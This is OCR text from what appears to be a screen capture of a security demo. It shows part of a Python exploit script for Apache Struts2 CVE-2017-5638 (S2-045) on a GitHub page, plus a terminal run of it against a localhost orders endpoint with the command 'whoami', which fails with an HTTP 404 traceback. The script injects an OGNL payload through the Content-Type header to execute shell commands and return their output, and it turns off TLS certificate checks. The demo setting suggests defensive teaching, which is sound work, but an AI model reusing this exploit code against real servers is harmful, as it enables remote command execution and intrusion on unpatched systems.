 Terminal Shell Edit View Window Help
28 100%
Moose-Dependabot-Twitch/ex
Visual Studio Codespaces
Orders
github.com/octodemo/Moose-Dependabot-Twitch/blob/main/exploit.py
26 payload += "(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
27 payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
28 payload += "(#ros.flush())}"
29
30 try:
31 ctx = ssl.create_default_context()
32 ctx.check_hostname = False
33 ctx.verify_mode = ssl.CERT_NONE
34
35 headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': payload}
36 request = urllib2.Request(url, headers=headers)
37
38 page = urllib2.urlopen(url=request, context=ctx).read()
39 except httplib.IncompleteRead, e:
40 page = e.partial
41
42 print(page)
43 return page
44
45
46 if __name__ == '__main__':
47 import sys
48 if len(sys.argv) != 3:
49 print("[*] struts2_S2-045.py <url> <cmd>")
50 else:
51 print('[*] CVE: 2017-5638 - Apache Struts2 S2-045')
52 url = sys.argv[1]
53 cmd = sys.argv[2]
54 print("%s : [*] cmd: %s\n" % (url, cmd))
55 exploit(url, cmd)
© 2020 GitHub, Inc. Terms Privacy Security Status Help Site admin mode on Report bug Contact GitHub
Moose-Dependabot-Twitch — -bash — 73×30
Andrews-MacBook-Pro:Moose-Dependabot-Twitch moose$ p
://localhost:8080/orders/3 "whoami"
[*] CVE: 2017-5638 - Apache Struts2 S2-045
http://localhost:8080/orders/3 : [*] cmd: whoami
Traceback (most recent call last):
File "exploit.py", line 55, in <module>
exploit(url, cmd)
File "exploit.py", line 38, in exploit
page = urllib2.urlopen(url=request, context=ctx).read()
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/pyth
on2.7/urllib2.py", line 154, in urlopen
return opener.open(url, data, timeout)
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/pyth
on2.7/urllib2.py", line 435, in open
response = meth(req, response)
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/pyth
on2.7/urllib2.py", line 548, in http_response
'http', request, response, code, msg, hdrs)
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/pyth
on2.7/urllib2.py", line 473, in error
return self._call_chain(*args)
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/pyth
on2.7/urllib2.py", line 407, in _call_chain
result = func(*args)
File "/System/Library/Frameworks/Python.framework/Versions/2.7/lib/pyth
on2.7/urllib2.py", line 556, in http_error_default
raise HTTPError(req.get_full_url(), code, msg, hdrs, fp)
urllib2.HTTPError: HTTP Error 404: Not Found
Andrews-MacBook-Pro:Moose-Dependabot-Twitch moose$
Moose0621